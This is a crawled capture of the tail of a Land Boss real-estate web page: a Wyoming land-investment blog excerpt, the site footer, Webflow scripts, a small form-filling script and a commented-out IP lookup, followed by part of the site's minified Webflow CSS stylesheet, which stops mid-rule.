class="blog-excerpt">Rolling prairies stretching to the horizon, snow-capped mountains piercing the sky, and pristine forests teeming with wildlife. That&#x27;s Wyoming for you - a land of rugged beauty and untapped potential. If you&#x27;re thinking about investing in land, the Cowboy State might just be your ticket to greener pastures (quite literally!).</p></div></a></div></div><div role="navigation" aria-label="List" class="w-pagination-wrapper pagination"><a href="?4b07b55b_page=2" aria-label="Next Page" class="w-pagination-next pagination-button"><div class="pagination-button-text w-inline-block">Next</div><svg class="w-pagination-next-icon pagination-icon" height="12px" width="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" transform="translate(0, 1)"><path fill="none" stroke="currentColor" fill-rule="evenodd" d="M4 2l4 4-4 4"></path></svg></a><link rel="prerender" href="?4b07b55b_page=2"/></div></div><a data-w-id="8126aa6e-511b-5257-05fb-aa5a0af9ecc8" href="/blog" class="button dark-button w-button">All Posts<span style="width:0%" class="button-overlay"> </span></a></div></div></div></div></div></div><div class="section overflow-hide"><div class="blog-progress-bar"><div data-w-id="bcbd8320-3002-86ed-331b-ff4f22b7bfd6" data-is-ix2-target="1" class="lottie-animation" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9debbc65212_lottieflow-scrolling-01-1-e3af5b-easey.json" data-loop="0" data-direction="1" data-autoplay="0" data-renderer="svg" data-default-duration="2.76" data-duration="2.76"></div></div></div><div class="section footer"><div class="container footer-container"><div class="column footer-column w-row"><div class="footer-column w-col w-col-6"><div class="logo-container footer-logo"><a href="/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/607902270233a931cec651cc/607a5a40f332c76a2e314dca_white%20icon%20lb.avif" alt="land boss Logo" class="logo"/></a></div><p class="footer-paragraph">We invented the term &quot;adventure real estate&quot; because that&#x27;s what buying raw land is. You aren&#x27;t letting your money sit in the bank, or investing in a company that you have no say in. You&#x27;re investing in something that will make you memories and money.<br/></p></div><div class="column footer-column w-col w-col-3"><a data-w-id="03e4d3cd-3984-02d4-132b-388788170900" href="/areas" class="footer-link">Areas<span class="nav-line footer-line"> </span></a><a data-w-id="c2101d08-5b7e-6322-b52b-af231e17598a" href="/properties" class="footer-link">Properties<span class="nav-line footer-line"> </span></a><a data-w-id="03e4d3cd-3984-02d4-132b-388788170904" href="/sell-land-for-cash/sell" class="footer-link">Sell Your Land<span class="nav-line footer-line"> </span></a><a data-w-id="bc5da9b3-ca6b-0486-0660-b1872db53ced" href="/privacy-policy" target="_blank" class="footer-link">Privacy Policy</a></div><div class="column footer-column w-col w-col-3"><a data-w-id="d3ade2ea-0149-73f7-4f22-e6a1b5e07724" href="/about-us" class="footer-link">Our Story<span class="nav-line footer-line"> </span></a><a data-w-id="d3ade2ea-0149-73f7-4f22-e6a1b5e0772c" href="/team" class="footer-link">Meet The Team<span class="nav-line footer-line"> </span></a><a data-w-id="d3ade2ea-0149-73f7-4f22-e6a1b5e07734" href="/contact-us" class="footer-link">Contact Us<span class="nav-line footer-line"> </span></a></div></div></div><div class="container footer-legal-container"><div class="column footer-legal"><p class="footer-text">Copyright © 2023 Land Boss</p><div class="footer-socials"><a href="https://facebook.com/landbossusa/" target="_blank" class="footer-icon"></a><a href="https://instagram.com/landbossbabe/" target="_blank" class="footer-icon"></a></div></div></div></div><div class="columns w-row"><aside class="column-sell-btn w-col w-col-6 w-col-medium-6 w-col-small-6 w-col-tiny-6"><a href="#Form-section" style="opacity:0" class="button sell-land-btn w-inline-block"><div class="sell-land-text-btn">sell land</div></a></aside><div class="column-buy-btn w-col w-col-6 w-col-medium-6 w-col-small-6 w-col-tiny-6"><a href="/properties" class="button sell-land-btn buy-land-btn w-inline-block"><div class="sell-land-text-btn but-land-text-btn">buy land</div></a></div></div></main><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=607902270233a931cec651cc" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/607902270233a931cec651cc/js/webflow.schunk.e0c428ff9737f919.js" type="text/javascript" integrity="sha384-ar82P9eriV3WGOD8Lkag3kPxxkFE9GSaSPalaC0MRlR/5aACGoFQNfyqt0dNuYvt" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/607902270233a931cec651cc/js/webflow.schunk.c0a98d3d92d47931.js" type="text/javascript" integrity="sha384-4mPuAqGhKIYwdcsP8aBiJqv0WdZuYHEjA2rAbbpGvVY29kbaJbDWqZhssKGEiBg8" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/607902270233a931cec651cc/js/webflow.d0b05fa1.ee3f2bd74bf0a89c.js" type="text/javascript" integrity="sha384-v645WfGTJ9jCr9j20a3zXSEXNOG+48vlgC6pLb97pzH8X21ISLF/np9DqkQcr4bR" crossorigin="anonymous"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPXSGCW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- <script type="application/javascript ">
    const IP_Address = document.getElementById('IP_Address');

    fetch('https://api.ipify.org?format=json')
        .then((response) => { return response.json() })
        .then((json) => {
            const ip = json.ip;
            IP_Address.value = ip;
        })
        .catch((err) => { console.error(`Error getting IP Address: ${err}`) })
</script> -->


<script>
window.addEventListener("DOMContentLoaded", (event) => {
  document.getElementById("url").value = window.location;
  document.getElementById("page-title").value = document.title;
});
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/607902270233a931cec651cc/css/land-boss-staging.webflow.shared.21cc3d241.min.css
body_size: 34881
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}figcaption{text-align:center;margin-top:5px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{z-index:1;top:0;left:auto}.w-nav-button{float:right;cursor:pointer;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;padding:18px;font-size:24px;display:none;position:relative}.w-nav-button:focus{outline:0}.w-nav-button.w--open{color:#fff;background-color:#c8c8c8}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w-nav[data-collapse=all] .w-nav-button,.w--nav-dropdown-open,.w--nav-dropdown-toggle-open{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:before,.w-tabs:after{content:" ";grid-area:1/1/2/2;display:table}.w-tabs:after{clear:both}.w-tab-menu{position:relative}.w-tab-link{vertical-align:top;text-align:left;cursor:pointer;color:#222;background-color:#ddd;padding:9px 